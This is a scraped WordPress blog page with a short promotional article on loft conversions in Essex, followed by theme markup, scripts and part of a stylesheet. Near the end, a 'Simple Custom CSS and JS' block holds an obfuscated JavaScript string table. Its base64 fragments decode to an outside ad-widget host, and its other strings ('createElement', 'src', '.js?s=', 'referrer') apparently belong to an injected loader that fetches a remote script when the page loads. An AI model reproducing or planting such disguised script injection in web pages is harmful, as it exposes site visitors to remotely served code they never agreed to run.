<p style="text-align: justify;">You need no technical knowledge to understand that renovating a small area is cheaper than buying a new home! Moreover, there are a lot of extra costs involved in shifting. So, if space is the only issue you are facing, a loft conversion is an ideal choice. It will not cost you a fortune and will give you the much-needed space.</p>
<h4 style="text-align: justify;"><b>Increases Value</b></h4>
<p style="text-align: justify;">Once you renovate your loft into a functional space, the value of your property automatically increases. It works as a USP if you plan to sell the property in future. You can easily quote a price higher than the market value of your house.</p>
<h4 style="text-align: justify;"><b>Versatility</b></h4>
<p style="text-align: justify;">If you choose <a href="https://www.abiggerhome.com/mansard-loft-conversions/"><b>mansard loft conversions in Essex</b></a>, you get enough headroom in your loft and can also get the natural light. The area thus can be used by anyone in any form! You can turn it into an office space, a living area for your family, gaming room, and the choices are endless.</p>
<h4 style="text-align: justify;"><b>Aesthetic Appeal</b></h4>
<p style="text-align: justify;">Another benefit of going with a loft conversion is that you get a room with a view! Getting a small sun window to get the view from the top of your home is calming, and loft conversions can make it possible for you.</p>
<p style="text-align: justify;">There are countless other benefits that loft conversions offer. You can choose any of the conversion options available and add up to 20%more space in your loft. It is advisable to seek help from loft conversion experts in Essex to determine which option would work best for you. Furthermore, you should also hire the best experts to carry out the entire process. Make wise decisions, and the results will amaze you.</p>
		
	</div>

	<footer class="entry-footer">

		
				<div class="post-share">
			<ul>
				<li class="twitter"><a href="https://twitter.com/intent/tweet?text=How+The+Loft+Conversion+Is+Beneficial+For+Your+Home%3F&amp;url=https%3A%2F%2Fwww.theultrageeks.com%2Fhow-the-loft-conversion-is-beneficial-for-your-home%2F" target="_blank"><i class="fa fa-twitter"></i><span class="screen-reader-text">Twitter</span></a></li>
				<li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.theultrageeks.com%2Fhow-the-loft-conversion-is-beneficial-for-your-home%2F" target="_blank"><i class="fa fa-facebook"></i><span class="screen-reader-text">Facebook</span></a></li>
				<li class="google-plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.theultrageeks.com%2Fhow-the-loft-conversion-is-beneficial-for-your-home%2F" target="_blank"><i class="fa fa-google-plus"></i><span class="screen-reader-text">Google+</span></a></li>
				<li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.theultrageeks.com%2Fhow-the-loft-conversion-is-beneficial-for-your-home%2F&amp;media=https%3A%2F%2Fwww.theultrageeks.com%2Fwp-content%2Fuploads%2Floft-conversions.jpg" target="_blank"><i class="fa fa-pinterest"></i><span class="screen-reader-text">Pinterest</span></a></li>
			</ul>
		</div>
	
	</footer>

</article><!-- #post-## -->

					
					
					
		<div class="related-posts posts-in-grid">
			<h3 class="related-title posts-in-grid-title">You might also like</h3>
			<ul>
									<li>
																										<span class="cat-link">
								<a href="https://www.theultrageeks.com/category/home/">Home</a>
							</span>
																			<h2 class="entry-title"><a href="https://www.theultrageeks.com/radiator-placement-principles-and-their-impact-on-heat-circulation/" rel="bookmark">Radiator Placement Principles and Their Impact on Heat Circulation</a></h2>					</li>
									<li>
													<a class="thumbnail-link" href="https://www.theultrageeks.com/what-to-do-when-you-need-emergency-glazing-in-a-hurry/"><img width="720" height="460" src="https://www.theultrageeks.com/wp-content/uploads/Emergency-Glazing-720x460.jpg" class="entry-thumbnail wp-post-image" alt="What to Do When You Need Emergency Glazing in a Hurry" decoding="async" fetchpriority="high" /></a>
																										<span class="cat-link">
								<a href="https://www.theultrageeks.com/category/home/">Home</a>
							</span>
																			<h2 class="entry-title"><a href="https://www.theultrageeks.com/what-to-do-when-you-need-emergency-glazing-in-a-hurry/" rel="bookmark">What to Do When You Need Emergency Glazing in a Hurry</a></h2>					</li>
									<li>
													<a class="thumbnail-link" href="https://www.theultrageeks.com/essential-tips-for-first-time-homebuyers-property-law-explained/"><img width="720" height="460" src="https://www.theultrageeks.com/wp-content/uploads/professional-real-estate-agent-work_1198884-44722-720x460.png" class="entry-thumbnail wp-post-image" alt="Essential Tips for First-Time Homebuyers: Property Law Explained" decoding="async" /></a>
																										<span class="cat-link">
								<a href="https://www.theultrageeks.com/category/home/">Home</a>
							</span>
																			<h2 class="entry-title"><a href="https://www.theultrageeks.com/essential-tips-for-first-time-homebuyers-property-law-explained/" rel="bookmark">Essential Tips for First-Time Homebuyers: Property Law Explained</a></h2>					</li>
									<li>
													<a class="thumbnail-link" href="https://www.theultrageeks.com/strategies-for-successful-property-investment-in-cyprus/"><img width="720" height="460" src="https://www.theultrageeks.com/wp-content/uploads/Property-investment1-720x460.jpg" class="entry-thumbnail wp-post-image" alt="Strategies for Successful Property Investment in Cyprus" decoding="async" /></a>
																										<span class="cat-link">
								<a href="https://www.theultrageeks.com/category/home/construction/">Construction</a>
							</span>
																			<h2 class="entry-title"><a href="https://www.theultrageeks.com/strategies-for-successful-property-investment-in-cyprus/" rel="bookmark">Strategies for Successful Property Investment in Cyprus</a></h2>					</li>
							</ul>
		</div>

	
					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post Comment</h3><p class="must-log-in">You must be <a href="https://www.theultrageeks.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.theultrageeks.com%2Fhow-the-loft-conversion-is-beneficial-for-your-home%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

					
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" aria-label="Primary Sidebar">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Quick Search</h3><form method="get" class="searchform" action="https://www.theultrageeks.com/">
	<input type="search" class="search-field field" placeholder="Type keyword &hellip;" value="" name="s" title="Search for:" />
</form>
</aside><aside id="highstake-random-2" class="widget widget-highstake-random posts-thumbnail-widget"><h3 class="widget-title">Random Posts</h3>			<ul>

				
					<li>
													<a class="thumbnail-link" href="https://www.theultrageeks.com/quick-loans-101-everything-you-need-to-know/" rel="bookmark">
								<img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/quick-loans-13-150x150.jpg" class="entry-thumbnail wp-post-image" alt="Quick Loans 101: Everything You Need To Know" decoding="async" loading="lazy" />							</a>
												<a class="post-title" href="https://www.theultrageeks.com/quick-loans-101-everything-you-need-to-know/" rel="bookmark">Quick Loans 101: Everything You Need To Know</a>
												<span class="cat-link">
							<a href="https://www.theultrageeks.com/category/finance/">Finance</a>
						</span>
											</li>

				
					<li>
													<a class="thumbnail-link" href="https://www.theultrageeks.com/perks-of-hiring-skip-hire-services/" rel="bookmark">
								<img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/skip-hire-150x150.jpg" class="entry-thumbnail wp-post-image" alt="Perks Of Hiring Skip Hire Services" decoding="async" loading="lazy" />							</a>
												<a class="post-title" href="https://www.theultrageeks.com/perks-of-hiring-skip-hire-services/" rel="bookmark">Perks Of Hiring Skip Hire Services</a>
												<span class="cat-link">
							<a href="https://www.theultrageeks.com/category/business/">Business</a>
						</span>
											</li>

				
					<li>
													<a class="thumbnail-link" href="https://www.theultrageeks.com/4-unique-advantages-of-healthcare-investment-research/" rel="bookmark">
								<img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/pexels-karolina-grabowska-4386368-150x150.jpg" class="entry-thumbnail wp-post-image" alt="4 Unique Advantages Of Healthcare Investment Research" decoding="async" loading="lazy" />							</a>
												<a class="post-title" href="https://www.theultrageeks.com/4-unique-advantages-of-healthcare-investment-research/" rel="bookmark">4 Unique Advantages Of Healthcare Investment Research</a>
												<span class="cat-link">
							<a href="https://www.theultrageeks.com/category/business/">Business</a>
						</span>
											</li>

				
					<li>
													<a class="thumbnail-link" href="https://www.theultrageeks.com/why-epoxy-flooring-an-ideal-choice-for-garages/" rel="bookmark">
								<img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/epoxy-garage-flooring-150x150.jpg" class="entry-thumbnail wp-post-image" alt="Why Epoxy Flooring An Ideal Choice For Garages?" decoding="async" loading="lazy" />							</a>
												<a class="post-title" href="https://www.theultrageeks.com/why-epoxy-flooring-an-ideal-choice-for-garages/" rel="bookmark">Why Epoxy Flooring An Ideal Choice For Garages?</a>
												<span class="cat-link">
							<a href="https://www.theultrageeks.com/category/home/construction/">Construction</a>
						</span>
											</li>

				
					<li>
													<a class="thumbnail-link" href="https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/" rel="bookmark">
								<img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/loft-conversions-150x150.jpg" class="entry-thumbnail wp-post-image" alt="How The Loft Conversion Is Beneficial For Your Home?" decoding="async" loading="lazy" />							</a>
												<a class="post-title" href="https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/" rel="bookmark">How The Loft Conversion Is Beneficial For Your Home?</a>
												<span class="cat-link">
							<a href="https://www.theultrageeks.com/category/home/">Home</a>
						</span>
											</li>

				
			</ul>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">About Me</h3><div class="textwidget custom-html-widget"><p style="text-align: justify;">Hello, welcome to TheUltraGeeks.This site is dedicated to bringing you all the latest information on different topics like travel, lifestyle, society, consumer’s choice, Health and wellbeing, body fitness and other related day to day life aspects.I hope you enjoy reading the articles.Let me know if you have a product that needs to be updated. You can contact via contact page.</p></div></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title">Gallery Image</h3><div id='gallery-1' class='gallery galleryid-730 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.theultrageeks.com/finding-for-why-visitor-management-or-tracking-systems-are-necessary/proxyclick-visitor-management-system-vnacb-m22es-unsplash/'><img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/proxyclick-visitor-management-system-VnACB-m22es-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.theultrageeks.com/give-a-facelift-to-your-car-with-car-paint-repair/car-detailing-concept-auto-cleaning-and-polish/'><img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/car-paint-repair-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.theultrageeks.com/which-venue-would-you-actually-choose-in-essex/which-venue-would-you-actually-choose-in-essex/'><img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/Which-Venue-Would-You-Actually-Choose-In-Essex-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.theultrageeks.com/top-5-magazines-uae/165567779-56a3245d3df78cf7727c0003-4/'><img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/165567779-56a3245d3df78cf7727c0003-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.theultrageeks.com/weddingphotography-2/'><img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/WeddingPhotography-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.theultrageeks.com/party-1024x683/'><img width="150" height="150" src="https://www.theultrageeks.com/wp-content/uploads/Party-1024x683-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</aside></div><!-- #secondary -->

	</div>

		</div><!-- #content -->

		<footer id="colophon" class="site-footer">

			
							<div class="social-links">
					<div class="container">
							<ul id="menu-social-menu" class="menu"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://www.theultrageeks.com/feed"><span class="social-name">RSS</span></a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.theultrageeks.com/contact/"><span class="social-name">Contact</span></a></li>
</ul>					</div>
				</div>
			
			
										<div class="footer-custom-content">
					<div class="container">

						
						
					</div>
				</div>
			
			<div class="site-info">
				<div class="container">

					<div class="info-left">
						<p class="copyright">Copyright © 2020-2026 <a href="https://www.theultrageeks.com/">The Ultra Geeks</a></p>					</div>

					<div class="info-right">

						
													<a class="to-top" href="#page">Back to top<i class="fa fa-chevron-up" aria-hidden="true"></i></a>
											</div>

				</div>
			</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div><!-- .wide-container -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/highstake/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			( function( $ ) {
				$( function() {
					$( '.widget-area' ).theiaStickySidebar( {
						additionalMarginTop: 100
					} );
				} );
			}( jQuery ) );
		</script>
		<script type="text/javascript" src="https://www.theultrageeks.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.theultrageeks.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theultrageeks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.theultrageeks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theultrageeks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="highstake-scripts-js-extra">
/* <![CDATA[ */
var highstake_variables = {"ajax_url":"https://www.theultrageeks.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"name\":\"how-the-loft-conversion-is-beneficial-for-your-home\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","loading":"Loading...","btn_text":"More Posts","is_archive":""};
//# sourceURL=highstake-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theultrageeks.com/wp-content/themes/highstake/assets/js/highstake.min.js" id="highstake-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theultrageeks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theultrageeks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 80e7273f76209f1c570878c6b626df76 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #00a99d">Accept</button><button data-link-url="https://www.theultrageeks.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theultrageeks.com/wp-content/themes/highstake/style.min.css?ver=6.9
body_size: 8800
content:
/*!
 * Theme Name: Highstake
 * Theme URI: http://www.theme-junkie.com/themes/highstake
 * Description: Level up your WordPress website with Highstake, a stunning WordPress theme for online writers and marketers. Highstake is fully responsive, has 1-click demo import, multiple featured content blocks, multiple blog layout templates, and lets you choose between full-width, boxed or framed containers. It also includes social and newsletter integrations, and much more!
 * Version: 1.0.0
 * Author: Theme Junkie
 * Author URI: http://www.theme-junkie.com/
 * Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, custom-logo, featured-image-header, featured-images, post-formats, theme-options, threaded-comments, translation-ready, blog
 * Text Domain: highstake
 *
 * License: GNU General Public License v2.0 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Highstake WordPress Theme, Copyright 2018 https://www.theme-junkie.com/
 * Highstake is distributed under the terms of the GNU GPL
 *
 * Please DO NOT EDIT THIS FILE, if you want to customize the styles, you can create a child theme
 * See: http://codex.wordpress.org/Child_Themes
 *//*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:0.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.wide-container{background-color:#fff}.boxed-container .wide-container,.framed-container .wide-container{max-width:120rem;margin:0 auto;box-shadow:0 0 1rem rgba(41,41,41,0.05)}.framed-container{margin:0 auto}@media (min-width: 1024px){.framed-container{margin:4rem auto}}.container{max-width:116rem;margin-left:auto;margin-right:auto;padding:0 4rem}.container:after{content:" ";display:block;clear:both}@media (min-width: 1280px){.container{padding:0}}.boxed-container .container,.framed-container .container,.framed-container .container{padding:0 4rem}.site-content{margin-bottom:0}@media (min-width: 800px){.site-content{margin-bottom:10rem}}@media (min-width: 900px){.layout-2c-l .content-area{width:65.5172413793%;float:left;margin-right:3.4482758621%}}@media (min-width: 900px){.layout-2c-r .content-area{width:65.5172413793%;float:right;margin-right:0}}@media (min-width: 900px){.layout-1c-n .content-area{width:65.5172413793%;margin:auto}}@media (min-width: 900px){.layout-2c-l .widget-area{width:31.0344827586%;float:right;margin-right:0}}@media (min-width: 900px){.layout-2c-r .widget-area{width:31.0344827586%;float:left;margin-right:3.4482758621%}}*,*:before,*:after{box-sizing:border-box}html{font-size:62.5%}body{font-family:"Karla",sans-serif;font-size:1.8rem;font-weight:400;font-style:normal;line-height:2.7rem;color:#292929;background:#f5f5f5}@media (max-width: 600px){body{font-size:1.6rem;line-height:2.4rem}}::-moz-selection{color:#fff;background:#54e5b0;text-shadow:none}::selection{color:#fff;background:#54e5b0;text-shadow:none}::-moz-selection{color:#fff;background:#54e5b0;text-shadow:none}figure>img{display:block}img{max-width:100%;height:auto}img[class*="align"],img[class*="attachment-"]{height:auto}.wp-caption{max-width:100%;margin-bottom:2.4rem}.wp-caption img[class*="wp-image-"]{display:block;margin-bottom:0.5rem}.wp-caption-text{font-size:1.4rem;font-style:italic;color:#999}.wp-smiley{margin-top:0;margin-bottom:0;padding:0;border:0}embed,iframe,object{width:100%;max-width:100%}.alignleft{float:left;margin-right:2.7rem}.alignright{float:right;margin-left:2.7rem}.aligncenter{clear:both}.alignnone{display:block}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:1.4rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}table{width:100%;margin-bottom:2.7rem}table th,table td{padding:1rem;text-align:left;vertical-align:top;border-bottom:1px solid #efefef}table th{text-transform:uppercase;border-bottom:1rem solid #efefef}table tr th:first-child,table tr td:first-child{padding-left:0}table tr th:last-child,table tr td:last-child{padding-right:0}.sticky,.bypostauthor{font-size:inherit}.gallery{margin-bottom:2rem}.gallery-item{position:relative;float:left;overflow:hidden;margin:0 0.4rem 0.4rem 0}.gallery-icon a,.gallery-icon img{display:block}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{font-size:1.4rem;line-height:2.1rem;position:absolute;bottom:0;left:0;box-sizing:border-box;width:100%;max-height:50%;margin:0;padding:0.2rem 0.8rem;text-align:left;opacity:0;color:#fff;background-color:#292929;background-color:rgba(41,41,41,0.7)}.gallery-caption:before{position:absolute;top:0;left:0;width:100%;height:100%;min-height:5rem;content:""}.gallery-item:hover .gallery-caption{opacity:0}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery,.clearfix,.widget_archive,.widget_categories,.widget_archive li,.widget_categories li,.site-header,.comment-container,.posts-in-grid,.pagination,.related-posts,.archive .site-content article:not(.default-blog-layout),.search .site-content article:not(.default-blog-layout),.layout-2c-l-l .site-content article:not(.default-blog-layout),.layout-2c-r-l .site-content article:not(.default-blog-layout),.layout-1c-l .site-content article:not(.default-blog-layout),.layout-1c-n-l .site-content 